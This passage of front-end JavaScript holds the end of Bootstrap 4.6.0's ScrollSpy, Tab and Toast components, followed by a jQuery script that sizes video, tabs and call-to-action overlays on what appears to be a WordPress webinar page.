                return _this._process(event);
            });
            this.refresh();

            this._process();
        } // Getters


        var _proto = ScrollSpy.prototype;

        // Public
        _proto.refresh = function refresh() {
            var _this2 = this;

            var autoMethod = this._scrollElement === this._scrollElement.window ? METHOD_OFFSET : METHOD_POSITION;
            var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
            var offsetBase = offsetMethod === METHOD_POSITION ? this._getScrollTop() : 0;
            this._offsets = [];
            this._targets = [];
            this._scrollHeight = this._getScrollHeight();
            var targets = [].slice.call(document.querySelectorAll(this._selector));
            targets.map(function (element) {
                var target;
                var targetSelector = Util.getSelectorFromElement(element);

                if (targetSelector) {
                    target = document.querySelector(targetSelector);
                }

                if (target) {
                    var targetBCR = target.getBoundingClientRect();

                    if (targetBCR.width || targetBCR.height) {
                        // TODO (fat): remove sketch reliance on jQuery position/offset
                        return [$__default['default'](target)[offsetMethod]().top + offsetBase, targetSelector];
                    }
                }

                return null;
            }).filter(function (item) {
                return item;
            }).sort(function (a, b) {
                return a[0] - b[0];
            }).forEach(function (item) {
                _this2._offsets.push(item[0]);

                _this2._targets.push(item[1]);
            });
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$8);
            $__default['default'](this._scrollElement).off(EVENT_KEY$8);
            this._element = null;
            this._scrollElement = null;
            this._config = null;
            this._selector = null;
            this._offsets = null;
            this._targets = null;
            this._activeTarget = null;
            this._scrollHeight = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$6, (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

            if (typeof config.target !== 'string' && Util.isElement(config.target)) {
                var id = $__default['default'](config.target).attr('id');

                if (!id) {
                    id = Util.getUID(NAME$8);
                    $__default['default'](config.target).attr('id', id);
                }

                config.target = "#" + id;
            }

            Util.typeCheckConfig(NAME$8, config, DefaultType$6);
            return config;
        };

        _proto._getScrollTop = function _getScrollTop() {
            return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
        };

        _proto._getScrollHeight = function _getScrollHeight() {
            return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
        };

        _proto._getOffsetHeight = function _getOffsetHeight() {
            return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
        };

        _proto._process = function _process() {
            var scrollTop = this._getScrollTop() + this._config.offset;

            var scrollHeight = this._getScrollHeight();

            var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

            if (this._scrollHeight !== scrollHeight) {
                this.refresh();
            }

            if (scrollTop >= maxScroll) {
                var target = this._targets[this._targets.length - 1];

                if (this._activeTarget !== target) {
                    this._activate(target);
                }

                return;
            }

            if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
                this._activeTarget = null;

                this._clear();

                return;
            }

            for (var i = this._offsets.length; i--;) {
                var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

                if (isActiveTarget) {
                    this._activate(this._targets[i]);
                }
            }
        };

        _proto._activate = function _activate(target) {
            this._activeTarget = target;

            this._clear();

            var queries = this._selector.split(',').map(function (selector) {
                return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
            });

            var $link = $__default['default']([].slice.call(document.querySelectorAll(queries.join(','))));

            if ($link.hasClass(CLASS_NAME_DROPDOWN_ITEM)) {
                $link.closest(SELECTOR_DROPDOWN).find(SELECTOR_DROPDOWN_TOGGLE).addClass(CLASS_NAME_ACTIVE$2);
                $link.addClass(CLASS_NAME_ACTIVE$2);
            } else {
                // Set triggered link as active
                $link.addClass(CLASS_NAME_ACTIVE$2); // Set triggered links parents as active
                // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

                $link.parents(SELECTOR_NAV_LIST_GROUP).prev(SELECTOR_NAV_LINKS + ", " + SELECTOR_LIST_ITEMS).addClass(CLASS_NAME_ACTIVE$2); // Handle special case when .nav-link is inside .nav-item

                $link.parents(SELECTOR_NAV_LIST_GROUP).prev(SELECTOR_NAV_ITEMS).children(SELECTOR_NAV_LINKS).addClass(CLASS_NAME_ACTIVE$2);
            }

            $__default['default'](this._scrollElement).trigger(EVENT_ACTIVATE, {
                relatedTarget: target
            });
        };

        _proto._clear = function _clear() {
            [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
                return node.classList.contains(CLASS_NAME_ACTIVE$2);
            }).forEach(function (node) {
                return node.classList.remove(CLASS_NAME_ACTIVE$2);
            });
        } // Static
        ;

        ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$8);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

                if (!data) {
                    data = new ScrollSpy(this, _config);
                    $__default['default'](this).data(DATA_KEY$8, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(ScrollSpy, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$8;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$6;
            }
        }]);

        return ScrollSpy;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](window).on(EVENT_LOAD_DATA_API$2, function () {
        var scrollSpys = [].slice.call(document.querySelectorAll(SELECTOR_DATA_SPY));
        var scrollSpysLength = scrollSpys.length;

        for (var i = scrollSpysLength; i--;) {
            var $spy = $__default['default'](scrollSpys[i]);

            ScrollSpy._jQueryInterface.call($spy, $spy.data());
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$8] = ScrollSpy._jQueryInterface;
    $__default['default'].fn[NAME$8].Constructor = ScrollSpy;

    $__default['default'].fn[NAME$8].noConflict = function () {
        $__default['default'].fn[NAME$8] = JQUERY_NO_CONFLICT$8;
        return ScrollSpy._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$9 = 'tab';
    var VERSION$9 = '4.6.0';
    var DATA_KEY$9 = 'bs.tab';
    var EVENT_KEY$9 = "." + DATA_KEY$9;
    var DATA_API_KEY$7 = '.data-api';
    var JQUERY_NO_CONFLICT$9 = $__default['default'].fn[NAME$9];
    var EVENT_HIDE$3 = "hide" + EVENT_KEY$9;
    var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$9;
    var EVENT_SHOW$3 = "show" + EVENT_KEY$9;
    var EVENT_SHOWN$3 = "shown" + EVENT_KEY$9;
    var EVENT_CLICK_DATA_API$6 = "click" + EVENT_KEY$9 + DATA_API_KEY$7;
    var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
    var CLASS_NAME_ACTIVE$3 = 'active';
    var CLASS_NAME_DISABLED$1 = 'disabled';
    var CLASS_NAME_FADE$4 = 'fade';
    var CLASS_NAME_SHOW$6 = 'show';
    var SELECTOR_DROPDOWN$1 = '.dropdown';
    var SELECTOR_NAV_LIST_GROUP$1 = '.wi-nav, .list-group';
    var SELECTOR_ACTIVE$2 = '.active';
    var SELECTOR_ACTIVE_UL = '> li > .active';
    var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
    var SELECTOR_DROPDOWN_TOGGLE$1 = '.dropdown-toggle';
    var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Tab = /*#__PURE__*/function () {
        function Tab(element) {
            this._element = element;
        } // Getters


        var _proto = Tab.prototype;

        // Public
        _proto.show = function show() {
            var _this = this;

            if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $__default['default'](this._element).hasClass(CLASS_NAME_ACTIVE$3) || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED$1)) {
                return;
            }

            var target;
            var previous;
            var listElement = $__default['default'](this._element).closest(SELECTOR_NAV_LIST_GROUP$1)[0];
            var selector = Util.getSelectorFromElement(this._element);
            if (listElement) {
                var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$2;
                previous = $__default['default'].makeArray($__default['default'](listElement).find(itemSelector));
                previous = previous[previous.length - 1];
            }

            var hideEvent = $__default['default'].Event(EVENT_HIDE$3, {
                relatedTarget: this._element
            });
            var showEvent = $__default['default'].Event(EVENT_SHOW$3, {
                relatedTarget: previous
            });

            if (previous) {
                $__default['default'](previous).trigger(hideEvent);
            }

            $__default['default'](this._element).trigger(showEvent);

            if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
                return;
            }

            if (selector) {
                target = document.querySelector(selector);
            }

            this._activate(this._element, listElement);

            var complete = function complete() {
                var hiddenEvent = $__default['default'].Event(EVENT_HIDDEN$3, {
                    relatedTarget: _this._element
                });
                var shownEvent = $__default['default'].Event(EVENT_SHOWN$3, {
                    relatedTarget: previous
                });
                $__default['default'](previous).trigger(hiddenEvent);
                $__default['default'](_this._element).trigger(shownEvent);
            };

            if (target) {
                this._activate(target, target.parentNode, complete);
            } else {
                complete();
            }
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$9);
            this._element = null;
        } // Private
        ;

        _proto._activate = function _activate(element, container, callback) {
            var _this2 = this;

            var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $__default['default'](container).find(SELECTOR_ACTIVE_UL) : $__default['default'](container).children(SELECTOR_ACTIVE$2);
            var active = activeElements[0];
            var isTransitioning = callback && active && $__default['default'](active).hasClass(CLASS_NAME_FADE$4);

            var complete = function complete() {
                return _this2._transitionComplete(element, active, callback);
            };

            if (active && isTransitioning) {
                var transitionDuration = Util.getTransitionDurationFromElement(active);
                $__default['default'](active).removeClass(CLASS_NAME_SHOW$6).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }
        };

        _proto._transitionComplete = function _transitionComplete(element, active, callback) {
            if (active) {
                $__default['default'](active).removeClass(CLASS_NAME_ACTIVE$3);
                var dropdownChild = $__default['default'](active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];

                if (dropdownChild) {
                    $__default['default'](dropdownChild).removeClass(CLASS_NAME_ACTIVE$3);
                }

                if (active.getAttribute('role') === 'tab') {
                    active.setAttribute('aria-selected', false);
                }
            }

            $__default['default'](element).addClass(CLASS_NAME_ACTIVE$3);

            if (element.getAttribute('role') === 'tab') {
                element.setAttribute('aria-selected', true);
            }

            Util.reflow(element);

            if (element.classList.contains(CLASS_NAME_FADE$4)) {
                element.classList.add(CLASS_NAME_SHOW$6);
            }

            if (element.parentNode && $__default['default'](element.parentNode).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
                var dropdownElement = $__default['default'](element).closest(SELECTOR_DROPDOWN$1)[0];

                if (dropdownElement) {
                    var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE$1));
                    $__default['default'](dropdownToggleList).addClass(CLASS_NAME_ACTIVE$3);
                }

                element.setAttribute('aria-expanded', true);
            }

            if (callback) {
                callback();
            }
        } // Static
        ;

        Tab._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $this = $__default['default'](this);
                var data = $this.data(DATA_KEY$9);

                if (!data) {
                    data = new Tab(this);
                    $this.data(DATA_KEY$9, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Tab, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$9;
            }
        }]);

        return Tab;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$6, SELECTOR_DATA_TOGGLE$4, function (event) {
        event.preventDefault();

        Tab._jQueryInterface.call($__default['default'](this), 'show');
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$9] = Tab._jQueryInterface;
    $__default['default'].fn[NAME$9].Constructor = Tab;

    $__default['default'].fn[NAME$9].noConflict = function () {
        $__default['default'].fn[NAME$9] = JQUERY_NO_CONFLICT$9;
        return Tab._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$a = 'toast';
    var VERSION$a = '4.6.0';
    var DATA_KEY$a = 'bs.toast';
    var EVENT_KEY$a = "." + DATA_KEY$a;
    var JQUERY_NO_CONFLICT$a = $__default['default'].fn[NAME$a];
    var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$a;
    var EVENT_HIDE$4 = "hide" + EVENT_KEY$a;
    var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$a;
    var EVENT_SHOW$4 = "show" + EVENT_KEY$a;
    var EVENT_SHOWN$4 = "shown" + EVENT_KEY$a;
    var CLASS_NAME_FADE$5 = 'fade';
    var CLASS_NAME_HIDE = 'hide';
    var CLASS_NAME_SHOW$7 = 'show';
    var CLASS_NAME_SHOWING = 'showing';
    var DefaultType$7 = {
        animation: 'boolean',
        autohide: 'boolean',
        delay: 'number'
    };
    var Default$7 = {
        animation: true,
        autohide: true,
        delay: 500
    };
    var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Toast = /*#__PURE__*/function () {
        function Toast(element, config) {
            this._element = element;
            this._config = this._getConfig(config);
            this._timeout = null;

            this._setListeners();
        } // Getters


        var _proto = Toast.prototype;

        // Public
        _proto.show = function show() {
            var _this = this;

            var showEvent = $__default['default'].Event(EVENT_SHOW$4);
            $__default['default'](this._element).trigger(showEvent);

            if (showEvent.isDefaultPrevented()) {
                return;
            }

            this._clearTimeout();

            if (this._config.animation) {
                this._element.classList.add(CLASS_NAME_FADE$5);
            }

            var complete = function complete() {
                _this._element.classList.remove(CLASS_NAME_SHOWING);

                _this._element.classList.add(CLASS_NAME_SHOW$7);

                $__default['default'](_this._element).trigger(EVENT_SHOWN$4);

                if (_this._config.autohide) {
                    _this._timeout = setTimeout(function () {
                        _this.hide();
                    }, _this._config.delay);
                }
            };

            this._element.classList.remove(CLASS_NAME_HIDE);

            Util.reflow(this._element);

            this._element.classList.add(CLASS_NAME_SHOWING);

            if (this._config.animation) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }
        };

        _proto.hide = function hide() {
            if (!this._element.classList.contains(CLASS_NAME_SHOW$7)) {
                return;
            }

            var hideEvent = $__default['default'].Event(EVENT_HIDE$4);
            $__default['default'](this._element).trigger(hideEvent);

            if (hideEvent.isDefaultPrevented()) {
                return;
            }

            this._close();
        };

        _proto.dispose = function dispose() {
            this._clearTimeout();

            if (this._element.classList.contains(CLASS_NAME_SHOW$7)) {
                this._element.classList.remove(CLASS_NAME_SHOW$7);
            }

            $__default['default'](this._element).off(EVENT_CLICK_DISMISS$1);
            $__default['default'].removeData(this._element, DATA_KEY$a);
            this._element = null;
            this._config = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$7, $__default['default'](this._element).data(), (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});
            Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
            return config;
        };

        _proto._setListeners = function _setListeners() {
            var _this2 = this;

            $__default['default'](this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
                return _this2.hide();
            });
        };

        _proto._close = function _close() {
            var _this3 = this;

            var complete = function complete() {
                _this3._element.classList.add(CLASS_NAME_HIDE);

                $__default['default'](_this3._element).trigger(EVENT_HIDDEN$4);
            };

            this._element.classList.remove(CLASS_NAME_SHOW$7);

            if (this._config.animation) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }
        };

        _proto._clearTimeout = function _clearTimeout() {
            clearTimeout(this._timeout);
            this._timeout = null;
        } // Static
        ;

        Toast._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$a);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

                if (!data) {
                    data = new Toast(this, _config);
                    $element.data(DATA_KEY$a, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config](this);
                }
            });
        };

        _createClass(Toast, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$a;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$7;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$7;
            }
        }]);

        return Toast;
    }();
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$a] = Toast._jQueryInterface;
    $__default['default'].fn[NAME$a].Constructor = Toast;

    $__default['default'].fn[NAME$a].noConflict = function () {
        $__default['default'].fn[NAME$a] = JQUERY_NO_CONFLICT$a;
        return Toast._jQueryInterface;
    };

    exports.Alert = Alert;
    exports.Button = Button;
    exports.Carousel = Carousel;
    exports.Collapse = Collapse;
    exports.Dropdown = Dropdown;
    exports.Modal = Modal;
    exports.Popover = Popover;
    exports.Scrollspy = ScrollSpy;
    exports.Tab = Tab;
    exports.Toast = Toast;
    exports.Tooltip = Tooltip;
    exports.Util = Util;

    Object.defineProperty(exports, '__esModule', { value: true });
});
'use strict';

(function ($) {
  var breakpoints = {
    sm: 544, // Small screen / phone
    md: 768, // Medium screen / tablet
    lg: 992, // Large screen / desktop
    xl: 1200, // Extra large screen / wide desktop
  };

  function setWebinarPageDimensions() {
    responsiveClasses();
    setContentHeight();
    if ($('#webinarTabs li:visible').length > 0) {
      setTabContentHeight();
    }
    setVideoRatio();
    setOverlayCtaHeight();
  }

  $(document).on('ready', function () {
    // console.log('on Document Ready');

    var hideAdminBarValue = $('#admin-bar-hidden').val();
    var isUserAdmin = $('#is-user-admin').val();
    if ((hideAdminBarValue === '1' || hideAdminBarValue === true) && isUserAdmin !== '1') {
      $('html').attr('style', 'margin-top: 0 !important;');
    }

    setWebinarPageDimensions();

    const bodyClasses = [...document.body.classList];

    if (!bodyClasses.includes('videosdk_webinar_page')) {
      setTimeout(function () {
        $('#webinarLoader').hide();
      }, 500);
    }
  });

  $(document).on('wi_cta_show', function () {
    setWebinarPageDimensions();

    const bodyClasses = [...document.body.classList];

    if (!bodyClasses.includes('videosdk_webinar_page')) {
      setTimeout(function () {
        $('#webinarLoader').hide();
      }, 500);
    }
  });

  window.addEventListener('video_sdk_iframe_loaded', function () {
    setTimeout(function () {
      setWebinarPageDimensions();
      $('#webinarLoader').hide();
    }, 500);
  });

  $(window).on('wi_webinar_refresh', function () {
    setWebinarPageDimensions();
  });

  let resize_timeout = null; // Declare timeout outside
  $(window).on('resize', function () {
    if (resize_timeout) clearTimeout(resize_timeout);
    resize_timeout = setTimeout(function () {
      setWebinarPageDimensions();
    }, 600);
  });

  function setOverlayCtaHeight() {
    var timedUnderArea = $('.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea');
    var webinarVideoContainer = getById('vidBox');
    var maxHeight = actualHeight(webinarVideoContainer, false);

    // if the width is greator than maximum height
    // if (maxHeight > 200) {
    //   maxHeight = maxHeight;
    // }

    timedUnderArea.css({
      'max-height': maxHeight + 'px',
    });

    var timedUnderAreasIF = document.querySelectorAll('.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea');
    if(timedUnderAreasIF) {
		timedUnderAreasIF.forEach(function (area) {
			var iframe = area.querySelector('iframe');
			console.log(iframe);
			if (iframe) {
				iframe.style.height = maxHeight-132 + 'px';
				// iframe.style.height = iframe.contentWindow.document.body.scrollHeight + 'px';
			}
		});
	}

    /**
     * in large devices the height was not working properly
     * to fix that we have inserted the code to set the height of CTA
     */
    // if(maxHeight > 700){
    //     timedUnderArea.css({
    //         'height': maxHeight + 'px',
    //     });
    // }
  }

  function setVideoRatio() {
    var iframe = $('#vidBox iframe');
    var videoJs = $('#vidBox video');
    var webinarVideoCtaCombined = $('#webinarVideo .webinarVideoCtaCombined');
    var webinarContent = getById('webinarContent');
    var webinarVideoContainer = getById('webinarVideo');
    var defaultRatio = 16 / 9;
    var width = actualWidth(webinarVideoContainer, false);
    // var w = width - 5;
    var h = width / defaultRatio - 5;

    var webinarVideoCtaCombinedCss = {
      'position': 'relative',
    };

    const windowHeight = window.innerHeight;
    const wpAdminBar = document.getElementById('wpadminbar');
    let topBarHeigth = 0;
    if (wpAdminBar) {
      topBarHeigth = wpAdminBar.offsetHeight;
    }

    if (isBreakpointUp('lg')) {
      var height = actualHeight(webinarContent, false);
      var ratio = width / height;

      if (defaultRatio < ratio) {
        h = height - 5;
        // w = h * defaultRatio - 5;
      }

      if ($('body').hasClass('videosdk_webinar_page')) {
        h = height;
      }
      webinarVideoCtaCombinedCss = {
        'width': '100%',
        'position': 'absolute',
        'top': '50%',
        'left': '50%',
        'transform': 'translate(-50%, -50%)',
      };
    } else {
      if ($('body').hasClass('videosdk_webinar_page')) {
        const windowHeight = window.innerHeight;
        let footerHeight = 0;
        let headerHeight = 0;
        let asideHeight = 0;
        
        const footer = document.getElementById('webinarFooter');
        if (footer) {
          footerHeight = footer.offsetHeight;
        }
        const header = document.getElementById('webinarHeader');
        if (header) {
          headerHeight = header.offsetHeight;
        }

        const aside = document.getElementById('webinarTabs');

        if (aside) {
          asideHeight = aside.offsetHeight + 10;
        }

        h = windowHeight - topBarHeigth - footerHeight - headerHeight - asideHeight;
      }
    }

    //commented out following, as this is setting miscalculate width to CTA sidebar
    /*if ($('.webinarVideoCTA').length) {
            $('.webinarVideoCTA').css({
                'width': w + 'px',
                'margin': '0 auto'
            });
        }*/

    if (iframe.length) {
      iframe.css({
        'height': h + 'px',
        // 'width': w + 'px',
        'display': 'block',
        'margin': 'auto',
      });
    } else if (videoJs.length) {
      if (webinarVideoCtaCombined.length > 0) {
        //Disabling this on video-cta shortcode, for some reason this is not resizing elements properly when using shortcodes

        videoJs.css({
          'height': h + 'px',
          // 'width': w + 'px',
          'display': 'block',
          'margin': 'auto',
        });

        // w = w + 5;

        $('#autoReplay').css({
          'height': h + 'px',
          // 'width': w + 'px',
          'padding-top': '0px',
          'margin': 'auto',
        });
      }
    }

    webinarVideoCtaCombined.css(webinarVideoCtaCombinedCss);
  }

  function setTabContentHeight() {
    var webinarTabs = $('#webinarTabs');
    var webinarTabsHeight = 0;
    var webinarTabsContent = getById('webinarTabsContent');
    var webinarTabsContentInner = $('#webinarTabsContent .webinarTabsContent-inner');

    if (webinarTabs.length) {
      webinarTabsHeight = actualHeight(getById('webinarTabs'), false);
    }

    if (isBreakpointUp('lg')) {
      var height = getContentHeight() - webinarTabsHeight;
      webinarTabsContentInner.addClass('webinarTabsContent-inner-absolute');
      css(webinarTabsContent, 'height', height + 'px');
      $(".webinarTabsContent-inner").css('height', height + 'px')
      $(".wi-tab-content").css('height', height + 'px')
    } else {
      webinarTabsContentInner.removeClass('webinarTabsContent-inner-absolute');
      css(webinarTabsContent, 'height', 'auto');
    }
  }

  function setContentHeight() {
    var content = getById('webinarContent');
    var webinarVideo = getById('webinarVideo');
    var webinarSidebar = getById('webinarSidebar');

    if (isBreakpointUp('lg')) {
      var height = getContentHeight();

      css(content, 'height', height + 'px');
      css(webinarVideo, 'height', height + 'px');
      if ($('#webinarSidebar').is('visible')) {
        css(webinarSidebar, 'height', height + 'px');
      }
    } else {
      css(content, 'height', 'auto');
      css(webinarVideo, 'height', 'auto');
      css(webinarSidebar, 'height', 'auto');
    }
  }

  function responsiveClasses() {
    var size = 'xs';

    if (isBreakpointUp('xl')) {
      size = 'xl';
    } else if (isBreakpointUp('lg')) {
      size = 'lg';
    } else if (isBreakpointUp('md')) {
      size = 'md';
    } else if (isBreakpointUp('sm')) {
      size = 'sm';
    }
  }

  function getViewPort() {
    var e = window,
      a = 'inner';
    if (!('innerWidth' in window)) {
      a = 'client';
      e = document.documentElement || document.body;
    }

    return {
      width: e[a + 'Width'],
      height: e[a + 'Height'],
    };
  }

  function isBreakpointUp(mode) {
    var width = getViewPort().width;
    var breakpoint = getBreakpoint(mode);

    return width >= breakpoint;
  }

  function isBreakpointDown(mode) {
    var width = getViewPort().width;
    var breakpoint = getBreakpoint(mode);

    return width < breakpoint;
  }

  function getBreakpoint(mode) {
    return breakpoints[mode];
  }

  function getFooterHeight() {
    var footer = getById('webinarFooter');

    return actualHeight(footer, false);
  }

  function getHeaderHeight() {
    var header = getById('webinarHeader');

    var wpadminbarHeight = 0;
    var wpadminbarE = $('#wpadminbar');

    if (wpadminbarE.length) {
      var wpadminbar = getById('wpadminbar');

      wpadminbarHeight = actualHeight(wpadminbar, false);
    }

    return actualHeight(header, false) + wpadminbarHeight + 1;
  }

  function getContentHeight() {
    var height;

    height = getViewPort().height;
    height = height - getHeaderHeight();
    height = height - getFooterHeight();

    return height;
  }

  function getById(el) {
    if (typeof el === 'string') {
      return document.getElementById(el);
    } else {
      return el;
    }
  }

  function actualCss(el, prop, cache) {
    var css = '';

    if (el instanceof HTMLElement === false) {
      return;
    }
    const elId = el.getAttribute('id');

    if (!el.getAttribute('kt-hidden-' + prop) || cache === false) {
      var value;
      css = el.style.cssText;

      // el.style.cssText = 'position: absolute; visibility: hidden; display: block; width:100%;';

      if (prop == 'width') {
        value = el.offsetWidth;
      } else if (prop == 'height') {
        value = el.offsetHeight;
      }

      el.style.cssText = css;

      el.setAttribute('kt-hidden-' + prop, value);
      return parseFloat(value);
    } else {
      // store it in cache
      return parseFloat(el.getAttribute('kt-hidden-' + prop));
    }
  }

  function actualHeight(el, cache) {
    return actualCss(el, 'height', cache);
  }

  function actualWidth(el, cache) {
    return actualCss(el, 'width', cache);
  }

  function css(el, styleProp, value) {
    if (!el) {
      return;
    }

    if (value !== undefined) {
      el.style[styleProp] = value;
    } else {
      var defaultView = (el.ownerDocument || document).defaultView;
      // W3C standard way:
      if (defaultView && defaultView.getComputedStyle) {
        // sanitize property name to css notation
        // (hyphen separated words eg. font-Size)
        styleProp = styleProp.replace(/([A-Z])/g, '-$1').toLowerCase();
        return defaultView.getComputedStyle(el, null).getPropertyValue(styleProp);
      } else if (el.currentStyle) {
        // IE
        // sanitize property name to camelCase
        styleProp = styleProp.replace(/\-(\w)/g, function (str, letter) {
          return letter.toUpperCase();
        });
        value = el.currentStyle[styleProp];
        // convert other units to pixels on IE
        if (/^\d+(em|pt|%|ex)?$/i.test(value)) {
          return (function (value) {
            var oldLeft = el.style.left,
              oldRsLeft = el.runtimeStyle.left;
            el.runtimeStyle.left = el.currentStyle.left;
            el.style.left = value || 0;
            value = el.style.pixelLeft + 'px';
            el.style.left = oldLeft;
            el.runtimeStyle.left = oldRsLeft;
            return value;
          })(value);
        }
        return value;
      }
    }
  }
  $('.sidebar-toggle-container').click(function () {
    let sidebar = $('#webinarSidebar');
    let video = $('#webinarVideo');
    let icon = $('#sidebarToggleIcon');

    // Toggle sidebar visibility
    sidebar.toggleClass('wi-col-lg-3');
    video.toggleClass('wi-col-lg-9');

    // Replace the icon path based on sidebar state
    if (sidebar.hasClass('wi-col-lg-3')) {
      $('.sidebar-toggle-container').removeClass('showOnVideo');
      // Change to "Open" icon
      icon.html(
        '<path d="M9 6L15 12L9 18" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>'
      );
    } else {
      $('.sidebar-toggle-container').addClass('showOnVideo');
      // Change to "Close" icon
      icon.html(
        '<path d="M15 6L9.21261 11.7874V11.7874C9.09519 11.9048 9.09519 12.0952 9.21261 12.2126V12.2126L15 18" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>'
      );
    }
  });
    $(document).on("click", ".cta-overlay-hide-icon", function () {
        const ctaID = $(this).data("cta-id");
        $("#orderBTN" + ctaID).hide();
        $('.cta-overlay-show-icon[data-cta-id="' + ctaID + '"]').css("display", "flex");
    });

    // Bind show icon click
    $(document).on("click", ".cta-overlay-show-icon", function () {
        const ctaID = $(this).data("cta-id");
        $("#orderBTN" + ctaID).show();
        $(this).hide();
    });
})(jQuery);
